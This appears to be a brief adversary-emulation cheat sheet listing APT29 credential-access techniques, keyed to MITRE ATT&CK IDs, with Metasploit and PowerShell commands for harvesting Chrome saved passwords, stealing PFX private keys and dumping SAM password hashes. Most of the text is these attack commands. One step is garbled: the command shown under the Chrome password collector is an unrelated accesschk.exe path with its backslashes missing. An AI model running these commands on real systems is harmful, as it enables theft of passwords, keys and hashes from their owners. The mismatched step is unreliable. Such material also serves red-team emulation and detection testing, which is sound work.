 APT29 – CREDENTIAL ACCESS
@sairam_ravi97
Credentials from Password Stores: Credentials from Web Browsers
(T1003 / T1555.003)
1. Execute chrome-password collector(adnan-alhomssi/chrome-passwords:
Recover locally saved passwords on Google Chrome. (github.com)):
1. [msf (powershell)]> & "C:Program
FilesSysinternalsSuiteaccesschk.exe“
Unsecured Credentials: Private Keys (T1145 / T1552.004)
1. Steal PFX certificate:
1. [msf (powershell)]> Get-PrivateKeys
2. [msf (powershell)]> Exit
OS Credential Dumping: Security Account Manager (T1003 / T1003.002)
1. Dump password hashes:
1. [msf]> run post/windows/gather/credentials/credential_collector
 